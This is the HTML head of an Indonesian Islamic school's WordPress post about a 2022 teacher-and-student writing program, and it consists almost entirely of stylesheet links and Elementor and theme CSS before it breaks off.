

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tugasku.sch.id/gumeulis-guru-murid-menulis-2022/
body_size: 53546
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />			<title>
			GUMEULIS (Guru-Murid Menulis) 2022 &#8211; Sekolah Islam Tugasku		</title>
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Feed" href="https://www.tugasku.sch.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; Comments Feed" href="https://www.tugasku.sch.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sekolah Islam Tugasku &raquo; GUMEULIS (Guru-Murid Menulis) 2022 Comments Feed" href="https://www.tugasku.sch.id/gumeulis-guru-murid-menulis-2022/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fgumeulis-guru-murid-menulis-2022%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tugasku.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tugasku.sch.id%2Fgumeulis-guru-murid-menulis-2022%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tugasku.sch.id/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='collapsing-archives-style-inline-css' type='text/css'>


/*# sourceURL=https://www.tugasku.sch.id/wp-content/plugins/collapsing-archives/build/style-index.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wbg-selectize-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/selectize.bootstrap3.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-font-awesome-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/fontawesome/css/all.min.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='wbg-front-css' href='https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/css/wbg-front.css?ver=4.7.7' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.tugasku.sch.id/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.tugasku.sch.id/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-660{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Arial";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Arial";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */::-webkit-scrollbar {
  width: 10px;
}

::-webkit-scrollbar-track {
  background: #f1f1f1; 
}

::-webkit-scrollbar-thumb {
  background: #9EC43D; 
}

::-webkit-scrollbar-thumb:hover {
  background: #555; 
}

#afc_sidebar_1734 {
    background:transparent !important ;
    position: fixed;
    top: 0px;
    right: 0px;
    width: 174px;
    margin: 158px 0px 0px 0px;
    z-index: 999999;
    padding: 0px !important;
    color: #ffffff;
}


img.uc-svg-image {
    margin-bottom: 0 !important;
}
.elementor-posts--thumbnail-top .elementor-post__thumbnail__link {
    margin-bottom: 10px !important;
}

.elementor-posts .elementor-post__card .elementor-post__text {
    padding: 0 15px !important;
}
a{text-decoration: none}

body.td-animation-stack-type0 .td-animation-stack .entry-thumb, body.td-animation-stack-type0 .post img:not(.woocommerce-product-gallery img):not(.rs-pzimg), body.td-animation-stack-type0 .td-animation-stack .td-lazy-img
{
    opacity: 1 !important;
}/* End custom CSS */
.elementor-1381 .elementor-element.elementor-element-402eb6c:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-402eb6c{box-shadow:0px -100px 0px 0px rgba(0,0,0,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:123;}.elementor-1381 .elementor-element.elementor-element-402eb6c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-63a82a7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-63a82a7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1381 .elementor-element.elementor-element-7e414ab:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-7e414ab{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-7e414ab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:20px 0px 15px 0px;}.elementor-1381 .elementor-element.elementor-element-586b7d8{z-index:123;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-1381 .elementor-element.elementor-element-fc49888{z-index:1;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form{text-align:right;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle{--e-search-form-toggle-size:30px;--e-search-form-toggle-color:#000000;--e-search-form-toggle-background-color:#02010100;--e-search-form-toggle-icon-size:calc(50em / 100);}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen .elementor-search-form__container{background-color:#060606E6;}.elementor-1381 .elementor-element.elementor-element-fc49888 input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:40px;font-weight:300;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__input,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__icon,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#ffffff;fill:#ffffff;}.elementor-1381 .elementor-element.elementor-element-fc49888:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(255,255,255,0.5);border-radius:0px;}.elementor-1381 .elementor-element.elementor-element-fc49888 .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#d3b574;}.elementor-1381 .elementor-element.elementor-element-70b60da:not(.elementor-motion-effects-element-type-background), .elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-container{max-width:1200px;}.elementor-1381 .elementor-element.elementor-element-70b60da{box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-20px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:12;}.elementor-1381 .elementor-element.elementor-element-70b60da > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0{z-index:15;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1381 .elementor-element.elementor-element-18349dc > .elementor-widget-container{padding:0px 0px 10px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1381 .elementor-element.elementor-element-18349dc{z-index:12;text-align:start;}.elementor-1381 .elementor-element.elementor-element-18349dc img{width:100%;}.elementor-bc-flex-widget .elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{margin-left:auto;background-color:#ffffff;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item:focus{color:#9EC43D;fill:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-underline .elementor-item:after,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-overline .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:before,
					 .elementor-1381 .elementor-element.elementor-element-869ad22 .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-1381 .elementor-element.elementor-element-869ad22{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-menu-toggle:hover{color:#9EC43D;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a:hover,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a.elementor-item-active{color:#9EC43D;background-color:rgba(0,0,0,0);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown .elementor-item, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 15px 20px 0px rgba(0,0,0,0.1);}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--dropdown a{padding-left:10px;padding-right:10px;padding-top:10px;padding-bottom:10px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:15px !important;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle{color:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle svg{fill:#000000;}.elementor-1381 .elementor-element.elementor-element-869ad22 div.elementor-menu-toggle:hover{color:#9EC43D;}@media(max-width:1024px){.elementor-1381 .elementor-element.elementor-element-e7536ff > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-586b7d8 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-1381 .elementor-element.elementor-element-70b60da{padding:20px 15px 20px 15px;}.elementor-1381 .elementor-element.elementor-element-8ca13e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-8894f63 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-1381 .elementor-element.elementor-element-869ad22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(min-width:768px){.elementor-1381 